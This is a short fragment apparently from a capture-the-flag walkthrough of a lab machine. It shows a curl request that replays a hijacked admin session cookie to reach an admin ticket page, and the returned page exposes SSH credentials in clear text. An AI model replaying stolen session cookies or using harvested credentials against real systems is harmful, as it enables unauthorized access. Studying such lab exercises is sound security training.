 $curl http://10.10.11.188/admin_tickets -H 'Cookie: session=0bcdf31d-00fe-44c9-acb6-e074d478cec7
' | html2text
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  6923  100  6923    0     0  13212      0 --:--:-- --:--:-- --:--:-- 13237
Support Portal
[Unknown INPUT type]
 home tickets escalate tickets(escalated)
Logged in as Admin
                          ****** Admin Tickets ******
Issue               Reported By         Link               Reason
                                                           I've tried with
SSH Credentials are                                        diego:dCb#1!x0%gjq.
not working for                         http://forgot.htb/ The automation tasks
Jenkins Slave       Diego (Devops Lead) tickets/102        has been blocked due
machine                                                    to this issue.
                                                           Please resolve this
                                                           at the earliest